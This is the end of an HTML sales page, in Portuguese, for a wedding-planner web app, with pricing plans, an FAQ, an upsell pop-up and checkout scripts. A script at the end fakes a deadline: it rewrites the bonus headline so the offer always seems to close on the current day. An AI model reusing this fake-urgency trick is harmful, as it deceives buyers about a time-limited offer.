  <div class="wrap">
    <h2>Escolha o seu <em>plano</em></h2>
    <p class="sub">Pagamento único. Você recebe o acesso no e-mail logo após a compra.</p>
    <div class="planos">
      <div class="plano top">
        <span class="selo-top">Mais escolhido</span>
        <h3>Plano Pro</h3>
        <p class="desc">O app completo + 3 bônus</p>
        <p class="rec">O que você recebe:</p>
        <ul>
          <li>Planner CheckLove, o app do casamento</li>
          <li>Financeiro, fornecedores, convidados, mesas e tarefas</li>
          <li>Planner compartilhado com o noivo ou a cerimonialista</li>
          <li>Checklist Completo do Casamento em PDF <span class="gratis">BÔNUS</span></li>
          <li>Guia do Casamento Econômico <span class="gratis">BÔNUS</span></li>
          <li>Kit Padrinhos: convite e caixinha personalizados <span class="gratis">BÔNUS</span></li>
        </ul>
        <div class="preco"><small>por apenas</small><b>R$ 29,90</b><span>pagamento único</span></div>
        <a class="btn pulsa" href="#" data-checkout="pro">Quero o Plano Pro</a>
        <div class="selos"><span>Compra segura</span><span>*</span><span>Acesso imediato</span><span>*</span><span>7 dias de garantia</span></div>
      </div>
      <div class="plano">
        <h3>Plano Básico</h3>
        <p class="desc">Só o app</p>
        <p class="rec">O que você recebe:</p>
        <ul>
          <li>Planner CheckLove, o app do casamento</li>
          <li>Financeiro, fornecedores, convidados, mesas e tarefas</li>
          <li>Planner compartilhado com o noivo ou a cerimonialista</li>
          <li class="x">Checklist Completo do Casamento em PDF</li>
          <li class="x">Guia do Casamento Econômico</li>
          <li class="x">Kit Padrinhos</li>
        </ul>
        <div class="preco"><small>por apenas</small><b>R$ 19,90</b><span>pagamento único</span></div>
        <a class="btn claro" href="#" data-checkout="basico">Quero o Plano Básico</a>
      </div>
    </div>
  </div>
</section>

<section style="padding-top:10px">
  <div class="wrap">
    <div class="garantia">
      <div class="selo"><b>7</b><span>dias de<br>garantia</span></div>
      <h3>Garantia incondicional de 7 dias</h3>
      <p>Entre no app, cadastre o seu casamento e use à vontade. Se em 7 dias sentir que não é para você, basta mandar uma mensagem e devolvemos 100% do valor, sem perguntas e sem burocracia.</p>
      <a class="btn" href="#planos" style="margin-top:20px">Quero meu app agora</a>
    </div>
  </div>
</section>

<section style="padding-top:0">
  <div class="wrap">
    <div class="longe">
      <h3>Meu casamento ainda está longe… posso começar agora?</h3>
      <p>Pode, e é o melhor momento. Quanto antes vocês começarem, mais fácil fica:</p>
      <ol>
        <li>Vocês reservam local e fornecedores antes das datas mais disputadas.</li>
        <li>Dá tempo de juntar dinheiro e comparar orçamentos com calma.</li>
      </ol>
      <p>E se o casamento estiver perto, sem problema: o app mostra primeiro o que está atrasado, para vocês resolverem na ordem.</p>
    </div>
  </div>
</section>

<section style="padding-top:0">
  <div class="wrap">
    <h2>Dúvidas frequentes</h2>
    <div class="faq">
      <details><summary>Como eu recebo o acesso?</summary><p>Logo após a confirmação do pagamento, você recebe no e-mail o link do app. É só abrir e criar sua conta com e-mail e senha. No Pix e no cartão, a liberação é imediata.</p></details>
      <details><summary>Preciso baixar ou instalar alguma coisa?</summary><p>Não. O app abre no navegador do celular, do tablet ou do computador. Se quiser, dá para colocar um atalho na tela do celular, como um aplicativo.</p></details>
      <details><summary>Meus dados ficam salvos?</summary><p>Sim. Tudo o que você preenche é salvo sozinho na sua conta e aparece em qualquer aparelho em que você entrar. Também dá para baixar um backup quando quiser.</p></details>
      <details><summary>O noivo pode usar junto?</summary><p>Pode. No perfil, você coloca o e-mail do noivo, da noiva ou da cerimonialista, e a pessoa passa a ver e editar o mesmo planner com a conta dela.</p></details>
      <details><summary>Dá para imprimir?</summary><p>Dá. Cada tela tem o botão "Exportar PDF", e as listas de gastos, fornecedores e convidados também saem em planilha. No Plano Pro, você ainda recebe o checklist completo em PDF para imprimir.</p></details>
      <details><summary>Serve para mini wedding ou só casamento no civil?</summary><p>Serve. Vocês usam só as partes que fazem sentido para o casamento de vocês, e o app tem uma área só para o civil.</p></details>
      <details><summary>Qual a diferença entre os planos?</summary><p>O Plano Básico tem o app completo. O Plano Pro tem o app completo e os 3 bônus: Checklist Completo do Casamento em PDF, Guia do Casamento Econômico e Kit Padrinhos.</p></details>
      <details><summary>E se eu não gostar?</summary><p>Você tem 7 dias de garantia. É só pedir e devolvemos 100% do valor.</p></details>
    </div>
    <a class="btn" href="#planos" style="margin-top:22px">Quero meu app agora</a>
  </div>
</section>

<footer><div class="wrap"><p>CheckLove · Planner do casamento · App no navegador</p><p>Este site não faz parte do Facebook nem do Google e não é endossado por eles.</p></div></footer>

<!-- pop-up -->
<div class="pop" id="pop" role="dialog" aria-modal="true">
  <div class="pop-box">
    <button class="pop-x" data-fechar aria-label="Fechar">✕</button>
    <span class="tag">Espere!</span>
    <h3>Leve o Plano Pro por só <mark>R$ 5 a mais</mark></h3>
    <ul>
      <li>Planner CheckLove, o app do casamento</li>
      <li>Bônus 1: Checklist Completo do Casamento em PDF</li>
      <li>Bônus 2: Guia do Casamento Econômico</li>
      <li>Bônus 3: Kit Padrinhos (convite e caixinha personalizados)</li>
    </ul>
    <p class="valor">Tudo isso por<b>R$ 24,90</b>pagamento único</p>
    <a class="btn pulsa" href="#" data-checkout="upgrade">Sim, quero o Plano Pro</a>
    <button class="nao" data-checkout="basico-final">Não, quero só o app por R$ 19,90</button>
  </div>
</div>
<div class="aviso" id="aviso">Link de checkout ainda não configurado.</div>
<script>
(function(){
  var O = window.OFERTA;
  /* checkout com UTMs */
  var pop = document.getElementById('pop'), aviso = document.getElementById('aviso');
  function ir(url, valor){
    if (!url) { aviso.style.display = 'block'; setTimeout(function(){ aviso.style.display = 'none'; }, 2500); return; }
    px('InitiateCheckout', { value: valor, currency: 'BRL' });
    var qs = location.search.replace(/^\?/, ''); if (qs) url += (url.indexOf('?') < 0 ? '?' : '&') + qs;
    location.href = url;
  }
  document.querySelectorAll('[data-checkout]').forEach(function(el){
    el.addEventListener('click', function(e){
      e.preventDefault(); var t = el.getAttribute('data-checkout');
      if (t === 'pro') ir(O.CHECKOUT_PRO, O.PRECO_PRO);
      else if (t === 'basico') { pop.classList.add('on'); px('ViewContent', { content_name: 'popup_upgrade' }); }
      else if (t === 'upgrade') ir(O.CHECKOUT_UPGRADE, O.PRECO_UPGRADE);
      else if (t === 'basico-final') ir(O.CHECKOUT_BASICO, O.PRECO_BASICO);
    });
  });
  pop.addEventListener('click', function(e){ if (e.target === pop || e.target.hasAttribute('data-fechar')) pop.classList.remove('on'); });
  document.addEventListener('keydown', function(e){ if (e.key === 'Escape') pop.classList.remove('on'); });
})();
</script>
<script>
/* Título dos bônus: os 3 últimos dias, sempre terminando em hoje (horário de Brasília) */
(function(){ try{
  var MES=['janeiro','fevereiro','março','abril','maio','junho','julho','agosto','setembro','outubro','novembro','dezembro'];
  var p=new Intl.DateTimeFormat('en-CA',{timeZone:'America/Sao_Paulo',year:'numeric',month:'2-digit',day:'2-digit'}).format(new Date()).split('-');
  var h=new Date(Date.UTC(+p[0],+p[1]-1,+p[2]));
  var d=[2,1,0].map(function(n){ var x=new Date(h.getTime()-n*864e5); return {d:x.getUTCDate(),m:x.getUTCMonth()}; });
  var t;
  if(d[0].m===d[2].m) t=d[0].d+', '+d[1].d+' e '+d[2].d+' de '+MES[d[2].m];
  else t=d.map(function(x,i){ var ult=i===2||d[i+1].m!==x.m; return x.d+(ult?' de '+MES[x.m]:''); }).join(', ').replace(/, ([^,]*)$/,' e $1');
  var el=document.getElementById('bonus-dias'); if(el) el.textContent='nos Dias '+t;
}catch(e){} })();
</script>
</body>
</html>
</file>
